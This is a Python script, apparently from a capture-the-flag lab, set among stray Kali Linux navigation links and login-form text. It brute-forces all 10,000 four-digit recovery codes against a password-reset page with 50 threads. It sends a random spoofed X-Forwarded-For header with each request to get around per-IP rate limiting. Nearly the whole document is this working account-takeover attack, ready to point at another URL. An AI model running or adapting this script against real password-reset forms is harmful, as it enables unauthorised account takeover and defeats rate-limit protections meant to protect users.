 import requests
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
import random
import time
import threading
from queue import Queue
url = "http://10.10.88.60:1337/reset_password.php"
num_threads = 50
numbers = [f"{i:04d}" for i in range(10000)]
queue = Queue()
for i in range(10000):
    queue.put(numbers[i])
found = threading.Event()
def worker():
    while not queue.empty() and not found.is_set():
        try:
            code =  queue.get_nowait()
        except:
            return
        ip = ".".join(str(random.randint(1,254)) for _ in range(4))
        headers = {'Content-Type': "application/x-www-form-urlencoded",
                   'Cookie': "PHPSESSID=ngo3vac37ns0u1i5nndv7sravr",
                   'X-Forwarded-For': ip}
        payload = {'recovery_code': code,
                   's': 50,}
        try:
            response = requests.post(url, data=payload, headers=headers)
            body = response.text.lower()
            if "invalid" not in body:
                print(body)
                print(f"Possible valid code: {code}")
                found.set()
                return
        except requests.RequestException as e:
            print(f"Error in code {code} - {e}")
threads = []
for _ in range(num_threads):
    t = threading.Thread(target=worker)
    t.start()
    threads.append(t)
for t in threads:
    t.join()
Login
Email
Password
Login
Forgot your password?